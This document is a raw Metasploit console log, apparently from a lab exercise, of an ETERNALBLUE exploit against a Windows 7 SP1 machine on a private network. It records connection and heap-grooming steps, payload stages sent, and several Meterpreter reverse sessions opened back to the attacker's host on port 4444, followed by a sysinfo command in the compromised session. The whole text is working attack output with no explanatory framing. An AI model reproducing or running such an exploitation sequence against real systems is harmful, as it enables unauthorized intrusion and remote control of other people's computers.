 [*] 192.168.31.132:445 - Connecting to target for exploitation.
[+] 192.168.31.132:445 - Connection established for exploitation.
[+] 192.168.31.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.31.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.31.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.31.132:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.31.132:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.31.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.31.132:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.31.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.132:445 - Starting non-paged pool grooming
[*] Sending stage (201798 bytes) to 192.168.31.132
[+] 192.168.31.132:445 - Sending SMBv2 buffers
[*] Sending stage (201798 bytes) to 192.168.31.132
[+] 192.168.31.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.31.132:445 - Sending final SMBv2 buffers.
[*] 192.168.31.132:445 - Sending last fragment of exploit packet!
[*] 192.168.31.132:445 - Receiving response from exploit packet
[+] 192.168.31.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.31.132:445 - Sending egg to corrupted connection.
[*] 192.168.31.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.31.132
[*] Meterpreter session 2 opened (192.168.31.131:4444 -> 192.168.31.132:49159) at 2024-07-13 23:46:40 +0200
[*] Meterpreter session 3 opened (192.168.31.131:4444 -> 192.168.31.132:49160) at 2024-07-13 23:46:40 +0200
[*] Meterpreter session 4 opened (192.168.31.131:4444 -> 192.168.31.132:49161) at 2024-07-13 23:46:40 +0200
[+] 192.168.31.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-845Q99OO4PP
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >